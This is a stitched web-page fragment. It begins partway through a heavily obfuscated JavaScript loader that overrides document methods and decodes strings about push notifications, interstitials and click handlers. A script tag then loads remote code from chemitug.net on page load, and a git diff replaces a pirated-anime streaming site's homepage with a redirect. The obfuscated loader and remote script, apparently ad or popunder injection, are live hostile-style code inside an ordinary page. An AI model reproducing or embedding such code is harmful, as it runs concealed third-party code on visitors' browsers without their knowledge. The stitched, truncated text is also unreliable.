$.Cf:try{w[$.Cj][$.cp](r,w);}catch(n){(document[$.c]||document[$.at])[$.Bs](r);}break;case $.w:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.Bs](e),r[$.fe]($.ff,c.e),r[$.fe]($.fg,($.BC,l[$.Ci])(b(c.k)));break;case $.BC:r=document[$.A]($.bf);break;}}}else d(u);break;case $.BC:($.BC,a[$.Dl])($.fa);break;}}}));break;case $.BC:var u,i,o;break;}}});break;case $.BC:var n=t===f.zn?($.BC,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BC),f=r($.Fl),a=r($.DC),e=r($.w),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BC;$._Ee<$.Fq;$._Ee+=$.w){switch($._Ee){case $.Ft:function d(n){for($._c=$.BC;$._c<$.CB;$._c+=$.w){switch($._c){case $.w:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BC:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BC;$._EJ<$.Cf;$._EJ+=$.w){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Cf;$._EF+=$.w){switch($._EF){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BC;$._d<$.CB;$._d+=$.w){switch($._d){case $.w:t[i]=$.BC,t[o]=r;break;case $.BC:var e=d(n),u=f(e,$.CB),i=u[$.BC],o=u[$.w];break;}}},r.tr=function(n){for($._p=$.BC;$._p<$.Cf;$._p+=$.w){switch($._p){case $.CB:return t[u]=o+$.w,c;break;case $.w:{for($._n=$.BC;$._n<$.CB;$._n+=$.w){switch($._n){case $.w:if(!c)return null;break;case $.BC:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BC:var r=d(n),e=f(r,$.CB),u=e[$.BC],i=e[$.w],o=m(t[u],$.Fo)||$.BC,c=t[i];break;}}};break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BC:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.v][$.x][n][$.Cg](window[$.x],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.x][n];},$.BE,!$.w));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CD](new RegExp($.CG,$.CH),B),i[$.v][$.x][$.j][$.Bz](window[$.x],arguments[$.BC]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BC;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.u];}break;case $.CB:i[$.l][$.p]=$.z,i[$.l][$.q]=$.BA,i[$.l][$.r]=$.BA,i[$.l][$.s]=$.BB,i[$.l][$.t]=$.BC,i[$.i]=$.m,a[$.J]($.y)[$.BC][$.Bs](i),k=i[$.v][$.BD],Object[$.e](k,$.n,$.$($.BE,!$.w)),b=i[$.v][$.f],c=i[$.v][$.BF],d=window[$.o],g=i[$.v][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bt]($.Bu)],e=i[$.v][$.BG],f=i[$.v][$.BH],h=i[$.v][$.BI],j=i[$.v][$.h],l=i[$.v][$.BJ],m=i[$.v][$.Ba],n=i[$.v][$.Bb],o=i[$.v][$.Bc],p=i[$.v][$.Bd],q=i[$.v][$.Be],r=i[$.v][$.Bf],s=i[$.v][$.Bg],u=i[$.v][$.Bh],v=i[$.v][$.Bi],w=i[$.v][$.Bj],x=i[$.v][$.Bk],y=i[$.v][$.g],z=i[$.v][$.Bl];break;case $.w:try{i=window[$.x][$.A]($.Br);}catch(n){for($._D=$.BC;$._D<$.CB;$._D+=$.w){switch($._D){case $.w:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BC:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BC:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('86Et=6>6?EDqJ%28}2>6',$pe),_0x54h8h=$0ds('9E>=',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h](_0x54h8h)[0][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h](_0x54h8h)[0][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<565;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+9o=iwlE:./MlwlE:+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+9W:W#l:+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//chemitug.net/5/5419283" data-cfasync="false" async onerror="_huqgtx()" onload="_jeixelxq()"></script>
 </body>
 </html>

==== commit b2b157b4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,149 +1,12 @@
+
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <title>PlyTon - Watch Anime Online, Free Anime Streaming Online on plyton.in Anime Website</title>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
-<meta name="robots" content="index,follow"/>
-<meta http-equiv="content-language" content="en"/>
-<meta name="description" content="PlyTon is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
-<meta name="keywords" content="anime to watch, watch anime,anime online, free anime online, online anime, anime streaming, stream anime online, english anime, english dubbed anime"/>
-<meta property="og:type" content="website"/>
-<meta property="og:url" content="https://play.plyton.in/"/>
-<meta property="og:title" content="Watch Anime Online, Free Anime Streaming Online on plyton.in Anime Website"/>
-<meta property="og:image" content="https://zoro.to/images/capture.png"/>
-<meta property="og:image:width" content="650">
-<meta property="og:image:height" content="350">
-<meta property="og:description" content="PlyTon is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
-<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
-<meta name="apple-mobile-web-app-status-bar" content="#202125">
-<meta name="theme-color" content="#202125">
-
-
-    
-    
-<link rel="manifest" href="/manifest.json?v=0.2">
-
-    
-    
-    
-    
-    
-    
-    <!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-473T8SB5YY"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-473T8SB5YY');
-</script>
-    
-    
-    
-    
-    
-    
-    
-<script type="application/ld+json">
-    {
-        "@context": "https://schema.org",
-        "@type": "WebSite",
-        "url": "https://play.plyton.in/",
-        "potentialAction": {
-            "@type": "SearchAction",
-            "target": "https://play.plyton.in/search?s={keyword}",
-            "query-input": "required name=keyword"
-        }
-    }
-    
-    
-    
-</script>
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
-    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
-    <link rel="stylesheet" href="/css/home.css?v=0.5">
-    
-    
-</head>
-    
-    
-<body>
-
-    
-    
-    
-    
-    
-    
-    
-                <div class="mwb-2col">
-                    <div class="mwb-left">
-                        <h1 class="mw-heading">PlyTon - The best site to watch anime online for Free</h1>
-                        <p>Do you know that according to Google, the monthly search volume for anime related topics is
-                            up to over 1 Billion times? Anime is famous worldwide and it is no wonder we've seen a sharp
-                            rise in the number of free anime streaming sites.</p>
-                        <p>Just like free online movie streaming sites, anime watching sites are not created equally,
-                            some are better than the rest, so we've decided to build Zoro.to to be one of the best free
-                            anime streaming site for all anime fans on the world.</p>
-                        <h2>1/ What is PlyTon?</h2>
-                        <p>PlyTon is a free site to watch fan-made anime and you can even download subbed or dubbed anime in
-                            ultra HD quality without any registration or payment. By having No Ads in all kinds, we are
-                            trying to make it the safest site for free anime.</p>
-                        <h2>2/ Is plyton.in safe?</h2>
-                        <p>Yes we are, we do have only one Ads to cover the server cost and we keep scanning the ads
-                            24/7 to make sure all are clean, If you find any ads that is suspicious, please forward us
-                            the info and we will remove it.</p>
-                        <h2>3/ So what make plyton.in the best site to watch fan-made dub anime free online?</h2>
-                        <p>Before building PlyTon, we've checked many other free anime sites, and learnt from them. We
-                            only keep the good things and remove all the bad things from all the competitors, to put it
-                            in our PlyTon website. Let's see how we're so confident about being the best site for anime
-                            streaming:</p>
-                        <ul>
-                            <li><strong>Safety:</strong> We try our best to not having harmful ads on PlyTon.
-                            </li>
-                            <li><strong>Content library:</strong> Our main focus is anime. You can find here popular,
-                                classic, as well as current titles from all genres such as action, drama, kids, fantasy,
-                                horror, mystery, police, romance, school, comedy, music, game and many more. All these
-                                titles come with English subtitles or are dubbed in many languages.
-                            </li>
-                            <li><strong>Quality/Resolution:</strong> All titles are in excellent resolution, the best
-                                quality possible. plyton.in also has a quality setting function to make sure our users can
-                                enjoy streaming no matter how fast your Internet speed is. You can stream the anime at
-                                360p if your Internet is being ridiculous, Or if it is good, you can go with 720p or
-                                even 1080p anime.
-                            </li>
-                            <li><strong>Streaming experience:</strong> Compared to other anime streaming sites, the
-                                loading speed at plyton.in is faster. Downloading is just as easy as streaming, you won't
-                                have any problem saving the videos to watch offline later.
-                            </li>
-                            <li><strong>Updates:</strong> We updates new titles as well as fulfill the requests on a
-                                daily basis so be warned, you will never run out of what to watch on PlyTon.
-                            </li>
-                            <li><strong>User interface:</strong> Our UI and UX makes it easy for anyone, no matter how
-                                old you are, how long have you been on the Internet. Literally, you can figure out how
-                                to navigate our site after a quick look. If you want to watch a specific title, search
-                                for it via the search box. If you want to look for suggestions, you can use the site's
-                                categories or simply scroll down for new releases.
-                            </li>
-                            <li><strong>Device compatibility:</strong> PlyTon works alright on both your mobile and
-                                desktop. However, we'd recommend you use your desktop for a smoother streaming
-                                experience.
-                            </li>
-                            <li><strong>Customer care:</strong> We are in active mode 24/7. You can always contact us
-                                for any help, query, or business-related inquiry. On our previous projects, we were
-                                known for our great customer service as we were quick to fix broken links or upload
-                                requested content.
-                            </li>
-                        </ul>
-                        <p>So if you're looking for a trustworthy and safe site for your Anime streaming, let's give
-                            plyton.in a try. And if you like us, please help us to spread the words and do not forget to
-                            bookmark our site.</p>
-                        <p>Thank you!</p>
-                        <p>&nbsp;</p>
-                    </div>
-                    
-                    
-
-</body>
+<html>
+    <head>
+        <title>Old Page</title>
+     <meta charset="UTF-8" />
+     <meta http-equiv="refresh" content="3; URL=https://plyton.org/info.html" />
+   </head>
+   <body>
+     <p>This page has been moved. If you are not redirected within 3 seconds, click <a href="https://www.hubspot.com/">here</a> to go to the HubSpot homepage.</p>
+   </body>
 </html>
